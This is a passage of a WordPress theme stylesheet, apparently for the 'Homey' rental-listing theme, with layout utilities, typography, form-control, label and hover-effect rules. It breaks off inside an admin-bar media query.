.gform_wrapper .guest-apply-btn .button, .guest-apply-btn .gform_button, .pets-calculator-control-wrap, .adults-calculator .btn, .adults-calculator .wpcf7-submit,
.adults-calculator .gform_wrapper .button,
.gform_wrapper .adults-calculator .button, .adults-calculator .gform_button,
.children-calculator .btn,
.children-calculator .wpcf7-submit,
.children-calculator .gform_wrapper .button,
.gform_wrapper .children-calculator .button,
.children-calculator .gform_button,
.pets-calculator .btn,
.pets-calculator .wpcf7-submit,
.pets-calculator .gform_wrapper .button,
.gform_wrapper .pets-calculator .button,
.pets-calculator .gform_button, .navi > .main-menu .has-child > a:after,
.listing-navi > .main-menu .has-child > a:after, .searchform button, .widget li .cat-count, .availability-datepicker-wrap .calendar.right, .what-nearby .what-nearby-right, .item-tools, .footer-right, .title-head-right, .item-list-view .item-footer, .payment-list ul li span, .steps-nav .btn-step-submit, .steps-nav .btn-step-next, .upload-gallery-thumb-buttons button + button, .msg-user-info .custom-actions, .board-panel-menu a i, .block-right, .page-title-right {
  float: right;
}

.float-none, .listing-sticky-map .item-list-view, .page-links .page-links-title, .page-links span,
.page-links a, .pagination-main a, .banner-caption-side-search .side-search.hourly-search-banner .search-hours-range, .banner-caption-side-search .side-search .search-button, .banner-caption-side-search .side-search .search-guests, .banner-caption-side-search .side-search .search-date-range, .banner-caption-side-search .side-search .search-destination, .banner-caption-side-search .side-search .search-type, .widget-latest-properties .item-wrap, .pagination > li > a, .pagination > li > span, .about-section .block-col, .item-grid-view .item-wrap .title-head-left, .item-list-view .title-head-left, .item-blog,
.item-promo {
  float: none;
}

/* aligns
/* ------------------------------------------------------------------------ */
.v-middle, .breadcrumb li:after, .map-search, .map-btn, .top-contact-address li i,
.crncy-lang-block > li i, .header-top-bar .top-bar-left,
.header-top-bar .top-bar-right, .filters, .mobile-logo h1, .mobile-logo, .navi > .main-menu .has-child > a:after,
.listing-navi > .main-menu .has-child > a:after, .header-comp-menu,
.header-comp-logo,
.header-comp-left,
.header-comp-right,
.header-comp-nav,
.header-comp-navicon, .upload-view-media .btn-upload [class^=icon-], .saved-search-block .saved-search-text,
.saved-search-block .custom-actions, .media-body, .table-col {
  vertical-align: middle !important;
}

.v-top, .navi .homey-megamenu-wrap > .sub-menu .sub-menu a:before,
.listing-navi .homey-megamenu-wrap > .sub-menu .sub-menu a:before, .navi > .main-menu > li,
.listing-navi > .main-menu > li, .services-module.style3 .service-block .block-content, .services-module.style3 .service-block .block-icon, .label-wrap .label {
  vertical-align: top !important;
}

.v-bottom {
  vertical-align: bottom !important;
}

/* position
/* ------------------------------------------------------------------------ */
.left-0, .availability-section .days li.day-disabled:after, .availability-section .days li.day-unavailable:after,
.availability-section .day-hours li.day-disabled:after,
.availability-section .day-hours li.day-unavailable:after, .availability-section .days li.day-available:after,
.availability-section .day-hours li.day-available:after, .availability-section .days li.day-pending:after,
.availability-section .day-hours li.day-pending:after, .availability-section .days li.day-booked:after,
.availability-section .day-hours li.day-booked:after, .property-calendar > .homey_month_wrap > .days li.pending:after,
.property-calendar-hourly > .homey_month_wrap > .days li.pending:after, .property-calendar > .homey_month_wrap > .days li.available:after,
.property-calendar-hourly > .homey_month_wrap > .days li.available:after, .property-calendar > .homey_month_wrap > .days li.unavailable:after,
.property-calendar-hourly > .homey_month_wrap > .days li.unavailable:after, .property-calendar > .homey_month_wrap > .days li.booked:after,
.property-calendar-hourly > .homey_month_wrap > .days li.booked:after, .splash-video-background, .splash-slider, .wp-block-embed.is-type-video iframe, .overlay-booking-module, .overlay-search-module, .mobile-nav-wrap li.active .sub-menu,
.user-nav-wrap li.active .sub-menu, .side-nav-active .menu-dropdown .sub-menu,
.side-nav-active .sub-menu .sub-menu, .account-loggedin:before, .menu-dropdown,
.sub-menu, .navi .homey-megamenu-wrap ul,
.listing-navi .homey-megamenu-wrap ul, .navi > .main-menu > li > a:before,
.listing-navi > .main-menu > li > a:before, .availability-datepicker-wrap .daterangepicker, .block-video iframe,
.block-map iframe, .item-media-price, .custom-modal-login .modal-body-left:before, .homy-progress-bar .bar-number, .homy-progress-bar .progress-bar-inner, .user-dashboard-left, .radio-tab .radio-tab-inner, .hover-effect:before {
  left: 0;
}

.right-0, .overlay-booking-module-close, .sidebar-booking-module .search-calendar, .sidebar-booking-module .search-guests-wrap, .half-map-left-wrap .search-guests-wrap, .overlay-search-module-close, .mobile-nav-wrap li .expand-me,
.user-nav-wrap li .expand-me, .mobile-nav-wrap li.active .sub-menu,
.user-nav-wrap li.active .sub-menu, .header-type-2 .header-comp-right, .account-dropdown, .account-loggedin:before, .navi .homey-megamenu-wrap ul,
.listing-navi .homey-megamenu-wrap ul, .navi > .main-menu > li > a:before,
.listing-navi > .main-menu > li > a:before, .homy-progress-bar .bar-number, .radio-tab .radio-tab-inner {
  right: 0;
}

.top-0, .half-map-search-filters .search-filter, .availability-section .days li.day-disabled:after, .availability-section .days li.day-unavailable:after,
.availability-section .day-hours li.day-disabled:after,
.availability-section .day-hours li.day-unavailable:after, .availability-section .days li.day-available:after,
.availability-section .day-hours li.day-available:after, .availability-section .days li.day-pending:after,
.availability-section .day-hours li.day-pending:after, .availability-section .days li.day-booked:after,
.availability-section .day-hours li.day-booked:after, .property-calendar > .homey_month_wrap > .days li.pending:after,
.property-calendar-hourly > .homey_month_wrap > .days li.pending:after, .property-calendar > .homey_month_wrap > .days li.available:after,
.property-calendar-hourly > .homey_month_wrap > .days li.available:after, .property-calendar > .homey_month_wrap > .days li.unavailable:after,
.property-calendar-hourly > .homey_month_wrap > .days li.unavailable:after, .property-calendar > .homey_month_wrap > .days li.booked:after,
.property-calendar-hourly > .homey_month_wrap > .days li.booked:after, .splash-video-background, .splash-slider, .wp-block-embed.is-type-video iframe, .overlay-booking-module-close, .overlay-booking-module, .overlay-search-title, .overlay-search-module-close, .overlay-search-module, .mobile-nav-wrap li .expand-me,
.user-nav-wrap li .expand-me, .header-type-2 .header-comp-right .account-loggedin, .header-type-2 .header-comp-right, .account-loggedin:before, .menu-dropdown .sub-menu,
.sub-menu .sub-menu, .navi .homey-megamenu-wrap ul,
.listing-navi .homey-megamenu-wrap ul, .navi > .main-menu > li > a:before,
.listing-navi > .main-menu > li > a:before, .availability-datepicker-wrap .daterangepicker, .block-video iframe,
.block-map iframe, .item-media-price .item-price, .custom-modal-login .modal-body-left:before, .homy-progress-bar .bar-number, .homy-progress-bar .progress-bar-inner, .user-dashboard-left, .radio-tab .radio-tab-inner, .control__indicator, .hover-effect:before {
  top: 0;
}

.bottom-0, .footer-dashboard, .item-media-price {
  bottom: 0;
}

/* text colors
/* ------------------------------------------------------------------------ */
.text-success {
  color: #85c341;
}

.text-danger {
  color: #c31b1b;
}

/* wraps
/* ------------------------------------------------------------------------ */
.no-wrap {
  white-space: nowrap;
}

/* dasboard typography
/* ------------------------------------------------------------------------ */
.block-head .title {
  font-size: 24px;
  line-height: 34px;
}
@media (max-width: 768px) {
  .block-head .title {
    font-size: 18px;
    line-height: 28px;
  }
}
.block-head .title span {
  font-weight: 700;
}

.dashboard-page-title h1 {
  font-size: 18px;
  line-height: 30px;
  font-weight: 700;
  text-transform: none;
  letter-spacing: normal;
}
@media (max-width: 768px) {
  .dashboard-page-title h1 {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    text-transform: none;
    letter-spacing: normal;
  }
}

.block-body .media-heading {
  font-size: 14px;
  line-height: 18px;
  font-weight: 700;
  text-transform: none;
  letter-spacing: normal;
}
.block-body .media-count {
  font-size: 36px;
  line-height: 38px;
  font-weight: 700;
  text-transform: none;
  letter-spacing: normal;
}

/* listing price
/* ------------------------------------------------------------------------ */
.item-price {
  font-size: 28px;
  line-height: inherit;
  font-weight: 500;
  text-transform: none;
  letter-spacing: normal;
}
@media (max-width: 768px) {
  .item-price {
    font-size: 22px;
    line-height: inherit;
    font-weight: 700;
    text-transform: none;
    letter-spacing: normal;
  }
}
.item-price sub, .item-price sup {
  font-size: 14px;
  font-weight: 500;
}

/* dashboard heading blocks
/* ------------------------------------------------------------------------ */
.title,
.sub-title,
.item-title-head .title {
  font-size: 16px;
  line-height: 28px;
}
@media (max-width: 768px) {
  .title,
.sub-title,
.item-title-head .title {
    font-size: 16px;
    line-height: 26px;
  }
}

.block-icon {
  font-size: 40px;
  line-height: 40px;
  font-weight: normal;
  text-transform: none;
  letter-spacing: normal;
}

.block-link {
  font-size: 13px;
  line-height: 13px;
  font-weight: 700;
  text-transform: none;
  letter-spacing: normal;
}

/* dashboard labels
/* ------------------------------------------------------------------------ */
.label {
  font-size: 10px;
  line-height: 10px;
  font-weight: 700;
  text-transform: none;
  letter-spacing: normal;
}

/* dashboard messages
/* ------------------------------------------------------------------------ */
.messages-area .media-heading {
  font-size: 14px;
  line-height: inherit;
  font-weight: 700;
  text-transform: none;
  letter-spacing: normal;
}

/* property page
/* ------------------------------------------------------------------------ */
.item-user-info {
  font-size: 10px;
  line-height: 14px;
  font-weight: 700;
  text-transform: none;
  letter-spacing: normal;
}

/* global styles
/* ------------------------------------------------------------------------ */
* {
  outline: none;
}

body {
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: auto;
  -moz-osx-font-smoothing: grayscale;
}
body.modal-open {
  overflow: auto !important;
  padding-right: 0px !important;
}

h1, h2, h3, h4, h5, h6 {
  margin: 0 0 20px;
}
@media (max-width: 768px) {
  h1, h2, h3, h4, h5, h6 {
    margin: 0 0 14px;
  }
}

dt {
  font-weight: bold !important;
}

address {
  margin-bottom: 0;
}

time {
  color: #949ca5;
}

img {
  outline: none;
}

ul, ol, dl {
  margin-bottom: 20px;
}

ul, ol {
  padding-left: 30px;
}

ul {
  list-style-type: disc;
  list-style-position: inside;
}

ol {
  list-style-type: decimal;
  list-style-position: inside;
}

ul ul, ol ul {
  list-style-type: circle;
  list-style-position: inside;
  margin-left: 15px;
}

ol ol, ul ol {
  list-style-type: lower-latin;
  list-style-position: inside;
}

p {
  margin: 0 0 20px;
}
@media (max-width: 768px) {
  p {
    margin: 0 0 10px;
  }
}

textarea.form-control, textarea.wpcf7-form-control {
  padding: 12px;
}

pre {
  white-space: pre-wrap;
}

/* lists
/* ------------------------------------------------------------------------ */
.list-lined li {
  border-bottom: 1px dotted #d8dce1;
  text-align: right;
  padding: 5px 0;
}
.list-lined li strong {
  float: left;
}

/* form placeholders
/* ------------------------------------------------------------------------ */
.dashboard-content-area ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #949ca5 !important;
}

.dashboard-content-area ::-moz-placeholder {
  /* Firefox 19+ */
  color: #949ca5;
}

.dashboard-content-area :-ms-input-placeholder {
  /* IE 10+ */
  color: #949ca5;
}

.dashboard-content-area :-moz-placeholder {
  /* Firefox 18- */
  color: #949ca5;
}

.dashboard-content-area .bs-title-option,
.dashboard-content-area .filter-option {
  color: #949ca5;
}

/* bootstrap
/* ------------------------------------------------------------------------ */
@media (max-width: 768px) {
  .container {
    width: 480px;
  }
}
@media (max-width: 480px) {
  .container {
    width: 100%;
  }
}

@media (max-width: 768px) {
  .hidden-xs {
    display: none !important;
  }
}

.well {
  background-color: rgba(79, 89, 98, 0.05);
  border-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.no-margin {
  margin-left: 0;
  margin-right: 0;
}
.no-margin div[class*=col-] {
  padding-left: 0;
  padding-right: 0;
}

.form-control, .wpcf7-form-control, .wp-block-search input, .post-password-form input[type=password], .searchform input {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
}
.form-control:focus, .wpcf7-form-control:focus, .wp-block-search input:focus, .post-password-form input[type=password]:focus, .searchform input:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder, .wpcf7-form-control::-moz-placeholder, .wp-block-search input::-moz-placeholder, .post-password-form input[type=password]::-moz-placeholder, .searchform input::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder, .wpcf7-form-control:-ms-input-placeholder, .wp-block-search input:-ms-input-placeholder, .post-password-form input[type=password]:-ms-input-placeholder, .searchform input:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder, .wpcf7-form-control::-webkit-input-placeholder, .wp-block-search input::-webkit-input-placeholder, .post-password-form input[type=password]::-webkit-input-placeholder, .searchform input::-webkit-input-placeholder {
  color: #999;
}
.form-control::-ms-expand, .wpcf7-form-control::-ms-expand, .wp-block-search input::-ms-expand, .post-password-form input[type=password]::-ms-expand, .searchform input::-ms-expand {
  border: 0;
  background-color: transparent;
}
.form-control[disabled], [disabled].wpcf7-form-control, .wp-block-search input[disabled], .post-password-form input[disabled][type=password], .searchform input[disabled], .form-control[readonly], [readonly].wpcf7-form-control, .wp-block-search input[readonly], .post-password-form input[readonly][type=password], .searchform input[readonly], fieldset[disabled] .form-control, fieldset[disabled] .wpcf7-form-control, fieldset[disabled] .wp-block-search input, .wp-block-search fieldset[disabled] input, fieldset[disabled] .post-password-form input[type=password], .post-password-form fieldset[disabled] input[type=password], fieldset[disabled] .searchform input, .searchform fieldset[disabled] input {
  background-color: #fff;
  opacity: 1;
}
.form-control[disabled], [disabled].wpcf7-form-control, .wp-block-search input[disabled], .post-password-form input[disabled][type=password], .searchform input[disabled], fieldset[disabled] .form-control, fieldset[disabled] .wpcf7-form-control, fieldset[disabled] .wp-block-search input, .wp-block-search fieldset[disabled] input, fieldset[disabled] .post-password-form input[type=password], .post-password-form fieldset[disabled] input[type=password], fieldset[disabled] .searchform input, .searchform fieldset[disabled] input {
  cursor: not-allowed;
}

.dropdown-backdrop {
  display: none !important;
}

/* typo
/* ------------------------------------------------------------------------ */
.fa.fa-left {
  margin-right: 8px;
}

.fa.fa-right {
  margin-left: 8px;
}

a {
  text-decoration: none;
}
a:hover, a:active, a:focus {
  text-decoration: none;
  outline: none;
}

hr {
  border-color: transparent;
}

.icon-holder .form-control:not(textarea), .icon-holder .wpcf7-form-control:not(textarea), .icon-holder .wp-block-search input:not(textarea), .wp-block-search .icon-holder input:not(textarea), .icon-holder .post-password-form input[type=password]:not(textarea), .post-password-form .icon-holder input[type=password]:not(textarea), .icon-holder .searchform input:not(textarea), .searchform .icon-holder input:not(textarea) {
  padding-left: 54px;
}

.text-primary {
  color: #f15e75;
}

a.text-primary:hover,
a.text-primary:focus {
  color: #ed2f4d;
}

.text-secondary {
  color: #54c4d9;
}

a.text-secondary:hover,
a.text-secondary:focus {
  color: #2db3cd;
}

.text-success {
  color: #85c341;
}

a.text-success:hover,
a.text-success:focus {
  color: #6b9f32;
}

.text-info {
  color: #34b2e4;
}

a.text-info:hover,
a.text-info:focus {
  color: #1b98ca;
}

.text-warning {
  color: #f0ad4e;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #ec971f;
}

.text-danger {
  color: #c31b1b;
}

a.text-danger:hover,
a.text-danger:focus {
  color: #961515;
}

.text-grey-lighter {
  color: #d8dce1;
}

a.text-grey-lighter:hover,
a.text-grey-lighter:focus {
  color: #bbc2cb;
}

/* hover effects
/* ------------------------------------------------------------------------ */
.hover-effect {
  overflow: hidden;
}
.hover-effect:before {
  content: "";
  opacity: 1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(0%, rgba(0, 0, 0, 0)), color-stop(50%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.75)));
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.75) 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.75) 100%);
  z-index: 1;
}
@media (max-width: 991px) {
  .hover-effect:hover:before {
    opacity: 1;
  }
}
.hover-effect:hover img {
  -webkit-transform: scale(1.05);
      -ms-transform: scale(1.05);
          transform: scale(1.05);
}
@media (max-width: 991px) {
  .hover-effect:hover img {
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
  }
}

.effect-light:before {
  background-color: rgba(255, 255, 255, 0.3) !important;
}

.animate-style1 figcaption {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.animate-style1 .figure-block:hover figcaption {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

/* global elements styles
/* ------------------------------------------------------------------------ */
label {
  margin: 0 0 8px;
  font-weight: 600;
}

.label-grey {
  background-color: #4f5962;
}

img {
  max-width: 100%;
  height: auto;
}

.alignleft {
  float: left;
  margin-right: 20px;
}

.alignright {
  float: right;
  margin-left: 20px;
}

.aligncenter,
.alignleft,
.alignright {
  margin-bottom: 30px !important;
}

.form-control, .wpcf7-form-control, .wp-block-search input, .post-password-form input[type=password], .searchform input {
  height: 42px;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 0 12px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}
.form-control::-moz-placeholder, .wpcf7-form-control::-moz-placeholder, .wp-block-search input::-moz-placeholder, .post-password-form input[type=password]::-moz-placeholder, .searchform input::-moz-placeholder {
  color: #4f5962;
  opacity: 1;
}
.form-control:-ms-input-placeholder, .wpcf7-form-control:-ms-input-placeholder, .wp-block-search input:-ms-input-placeholder, .post-password-form input[type=password]:-ms-input-placeholder, .searchform input:-ms-input-placeholder {
  color: #4f5962;
}
.form-control::-webkit-input-placeholder, .wpcf7-form-control::-webkit-input-placeholder, .wp-block-search input::-webkit-input-placeholder, .post-password-form input[type=password]::-webkit-input-placeholder, .searchform input::-webkit-input-placeholder {
  color: #4f5962;
}
.form-control:focus::-moz-placeholder, .wpcf7-form-control:focus::-moz-placeholder, .wp-block-search input:focus::-moz-placeholder, .post-password-form input[type=password]:focus::-moz-placeholder, .searchform input:focus::-moz-placeholder {
  color: transparent;
  opacity: 1;
}
.form-control:focus:-ms-input-placeholder, .wpcf7-form-control:focus:-ms-input-placeholder, .wp-block-search input:focus:-ms-input-placeholder, .post-password-form input[type=password]:focus:-ms-input-placeholder, .searchform input:focus:-ms-input-placeholder {
  color: transparent;
}
.form-control:focus::-webkit-input-placeholder, .wpcf7-form-control:focus::-webkit-input-placeholder, .wp-block-search input:focus::-webkit-input-placeholder, .post-password-form input[type=password]:focus::-webkit-input-placeholder, .searchform input:focus::-webkit-input-placeholder {
  color: transparent;
}
.form-control:focus, .wpcf7-form-control:focus, .wp-block-search input:focus, .post-password-form input[type=password]:focus, .searchform input:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.form-control.error, .error.wpcf7-form-control, .wp-block-search input.error, .post-password-form input.error[type=password], .searchform input.error {
  border-color: #c31b1b;
  background-color: #F6C8C8;
}
.form-control.error::-moz-placeholder, .error.wpcf7-form-control::-moz-placeholder, .wp-block-search input.error::-moz-placeholder, .post-password-form input.error[type=password]::-moz-placeholder, .searchform input.error::-moz-placeholder {
  color: #c31b1b;
  opacity: 1;
}
.form-control.error:-ms-input-placeholder, .error.wpcf7-form-control:-ms-input-placeholder, .wp-block-search input.error:-ms-input-placeholder, .post-password-form input.error[type=password]:-ms-input-placeholder, .searchform input.error:-ms-input-placeholder {
  color: #c31b1b;
}
.form-control.error::-webkit-input-placeholder, .error.wpcf7-form-control::-webkit-input-placeholder, .wp-block-search input.error::-webkit-input-placeholder, .post-password-form input.error[type=password]::-webkit-input-placeholder, .searchform input.error::-webkit-input-placeholder {
  color: #c31b1b;
}
.form-control.error:focus::-moz-placeholder, .error.wpcf7-form-control:focus::-moz-placeholder, .wp-block-search input.error:focus::-moz-placeholder, .post-password-form input.error[type=password]:focus::-moz-placeholder, .searchform input.error:focus::-moz-placeholder {
  color: transparent;
  opacity: 1;
}
.form-control.error:focus:-ms-input-placeholder, .error.wpcf7-form-control:focus:-ms-input-placeholder, .wp-block-search input.error:focus:-ms-input-placeholder, .post-password-form input.error[type=password]:focus:-ms-input-placeholder, .searchform input.error:focus:-ms-input-placeholder {
  color: transparent;
}
.form-control.error:focus::-webkit-input-placeholder, .error.wpcf7-form-control:focus::-webkit-input-placeholder, .wp-block-search input.error:focus::-webkit-input-placeholder, .post-password-form input.error[type=password]:focus::-webkit-input-placeholder, .searchform input.error:focus::-webkit-input-placeholder {
  color: transparent;
}
.form-control.valid, .valid.wpcf7-form-control, .wp-block-search input.valid, .post-password-form input.valid[type=password], .searchform input.valid {
  border-color: #7ED321;
  background-color: #EBF3E1;
}
.form-control.valid::-moz-placeholder, .valid.wpcf7-form-control::-moz-placeholder, .wp-block-search input.valid::-moz-placeholder, .post-password-form input.valid[type=password]::-moz-placeholder, .searchform input.valid::-moz-placeholder {
  color: #478700;
  opacity: 1;
}
.form-control.valid:-ms-input-placeholder, .valid.wpcf7-form-control:-ms-input-placeholder, .wp-block-search input.valid:-ms-input-placeholder, .post-password-form input.valid[type=password]:-ms-input-placeholder, .searchform input.valid:-ms-input-placeholder {
  color: #478700;
}
.form-control.valid::-webkit-input-placeholder, .valid.wpcf7-form-control::-webkit-input-placeholder, .wp-block-search input.valid::-webkit-input-placeholder, .post-password-form input.valid[type=password]::-webkit-input-placeholder, .searchform input.valid::-webkit-input-placeholder {
  color: #478700;
}
.form-control.valid:focus::-moz-placeholder, .valid.wpcf7-form-control:focus::-moz-placeholder, .wp-block-search input.valid:focus::-moz-placeholder, .post-password-form input.valid[type=password]:focus::-moz-placeholder, .searchform input.valid:focus::-moz-placeholder {
  color: transparent;
  opacity: 1;
}
.form-control.valid:focus:-ms-input-placeholder, .valid.wpcf7-form-control:focus:-ms-input-placeholder, .wp-block-search input.valid:focus:-ms-input-placeholder, .post-password-form input.valid[type=password]:focus:-ms-input-placeholder, .searchform input.valid:focus:-ms-input-placeholder {
  color: transparent;
}
.form-control.valid:focus::-webkit-input-placeholder, .valid.wpcf7-form-control:focus::-webkit-input-placeholder, .wp-block-search input.valid:focus::-webkit-input-placeholder, .post-password-form input.valid[type=password]:focus::-webkit-input-placeholder, .searchform input.valid:focus::-webkit-input-placeholder {
  color: transparent;
}

.form-control, .wpcf7-form-control, .wp-block-search input, .post-password-form input[type=password], .searchform input,
.bootstrap-select .btn,
.bootstrap-select .wpcf7-submit,
.bootstrap-select .gform_wrapper .button,
.gform_wrapper .bootstrap-select .button,
.bootstrap-select .gform_button {
  border-color: #d8dce1;
  color: #4f5962;
}

.bootstrap-select .dropdown-backdrop {
  display: none !important;
}

.form-group {
  margin-bottom: 18px;
}

.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn) {
  min-height: 40px;
}

.bootstrap-select .btn, .bootstrap-select .wpcf7-submit,
.bootstrap-select .gform_wrapper .button,
.gform_wrapper .bootstrap-select .button, .bootstrap-select .gform_button {
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #4f5962;
  padding: 0 12px;
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
}
.bootstrap-select .btn:hover, .bootstrap-select .wpcf7-submit:hover,
.bootstrap-select .gform_wrapper .button:hover,
.gform_wrapper .bootstrap-select .button:hover, .bootstrap-select .gform_button:hover {
  background-color: #fff;
}
.bootstrap-select .btn:focus, .bootstrap-select .wpcf7-submit:focus,
.bootstrap-select .gform_wrapper .button:focus,
.gform_wrapper .bootstrap-select .button:focus, .bootstrap-select .gform_button:focus, .bootstrap-select .btn:active, .bootstrap-select .wpcf7-submit:active,
.bootstrap-select .gform_wrapper .button:active,
.gform_wrapper .bootstrap-select .button:active, .bootstrap-select .gform_button:active {
  background-color: #fff !important;
}

.open > .btn-default.dropdown-toggle,
.open > .btn-default.dropdown-toggle:hover,
.open > .btn-default.dropdown-toggle:focus,
.open > .btn-default.dropdown-toggle:active {
  background-color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.bootstrap-select.btn-group .dropdown-menu {
  z-index: 4;
  margin-top: 0;
  border-radius: 0;
}
.bootstrap-select.btn-group .dropdown-menu a {
  padding: 14px 20px;
  font-size: 14px;
}
.bootstrap-select.btn-group .dropdown-menu a:hover {
  color: #fff;
}

.bootstrap-select .dropdown-toggle:focus,
.bootstrap-select > select.mobile-device:focus + .dropdown-toggle {
  outline: none !important;
}

.label {
  padding: 2px 4px;
}

.title .label {
  top: -3px;
  margin-right: 5px;
}

.label-wrap {
  line-height: normal;
}
.label-wrap .label {
  color: #fff;
  border-radius: 2px;
  font-size: 10px;
  padding: 4px 7px 3px;
  text-transform: uppercase;
  margin-bottom: 5px;
  line-height: 11px;
  font-weight: 700;
  height: 18px;
}
.label-wrap.top-left, .label-wrap.top-right {
  top: 20px;
  z-index: 1;
}
.label-wrap.top-left {
  left: 20px;
  right: auto;
  width: 30%;
}
.label-wrap.top-left .label {
  margin-right: 5px;
}
.label-wrap.top-right {
  right: 20px;
  left: auto;
  text-align: right;
  width: 70%;
}
.label-wrap.top-right .label {
  margin-left: 5px;
}

/* custom radio and checkboxes styles
/* ------------------------------------------------------------------------ */
.control {
  color: #4f5962;
  min-height: 24px;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
}

.control__indicator {
  border: 1px solid #d8dce1;
  background-color: #fff;
  border-radius: 2px;
}

.control--checkbox .control__indicator::after {
  left: 6px;
  top: 2px;
  width: 6px;
  height: 10px;
}

.control--radio .control__indicator::after {
  left: 6px;
  top: 6px;
}

.radio-tab {
  padding: 8px 12px;
  margin-bottom: 0;
}
.radio-tab .control__indicator {
  left: auto;
  right: 12px;
  top: calc(50% - 10px);
}
.radio-tab .radio-tab-inner {
  border: 1px solid #d8dce1;
  border-radius: 4px;
}

input[type=radio],
input[type=checkbox] {
  margin: 6px 0 0;
}

/* label option column style
/* ------------------------------------------------------------------------ */
.label-option-2-col label {
  width: 50%;
}

.label-option-3-col label {
  width: 33.333%;
}
@media (max-width: 768px) {
  .label-option-3-col label {
    width: 50%;
  }
}

.label-option-4-col label {
  width: 25%;
}

.text-success,
.text-danger {
  font-weight: 600;
}

/* parallax
/* ------------------------------------------------------------------------ */
.parallax {
  background-position: 50% 0;
  background-attachment: fixed;
  background-size: cover, 100%;
  background-repeat: no-repeat;
}

/* figure
/* ------------------------------------------------------------------------ */
.figure-block {
  overflow: hidden;
  cursor: pointer;
}
.figure-block:hover .hover-effect:before {
  opacity: 1;
}
.figure-block:hover .hover-effect:after {
  opacity: 0;
}
.figure-block:hover .hover-effect2:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.figure-block:hover .hover-effect3:before {
  -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
          transform: translate3d(0, 0, 0) rotate(0deg);
}

/* detail list
/* ------------------------------------------------------------------------ */
.detail-list {
  list-style: none;
  margin-bottom: 20px;
}
.detail-list.detail-list-2-cols {
  -webkit-columns: 2;
     -moz-columns: 2;
          columns: 2;
}
.detail-list:last-of-type {
  margin-bottom: 0;
}
.detail-list li, .detail-list dd, .detail-list dt {
  margin-bottom: 10px;
  line-height: 28px;
}
@media (max-width: 768px) {
  .detail-list li, .detail-list dd, .detail-list dt {
    margin-bottom: 0;
  }
}
.detail-list i {
  margin-right: 10px;
}
@media (max-width: 768px) {
  .detail-list i {
    margin-right: 5px;
  }
}

/* page
/* ------------------------------------------------------------------------ */
.page-title {
  margin: 0 0 30px 0;
}
@media (max-width: 768px) {
  .page-title {
    margin: 0 0 20px 0;
  }
}

.page-title-right {
  text-align: right;
}
.page-title-right address {
  margin-bottom: 10px;
}
@media (max-width: 991px) {
  .page-title-right address {
    margin-bottom: 5px;
  }
}

@media (max-width: 991px) {
  .page-title-left,
.page-title-right {
    float: none;
    text-align: left;
  }
  .page-title-left address,
.page-title-left .rating,
.page-title-right address,
.page-title-right .rating {
    float: left;
    margin-right: 10px;
  }
}

/* WP styles
/* ------------------------------------------------------------------------ */
.admin-bar .dashboard-page-title,
.admin-bar .user-dashboard-left,
.admin-bar .side-nav-panel,
.admin-bar .compare-property-panel,
.admin-bar .is-sticky .sticky-nav-area,
.admin-bar .dashboard-sidebar,
.admin-bar .overlay-search-module {
  margin-top: 32px;
}

@media screen and (max-width: 600px) {
  .admin-bar .dashboard-page-title,
.admin-bar .user-dashboard-left,
.admin-bar .side-nav-panel,
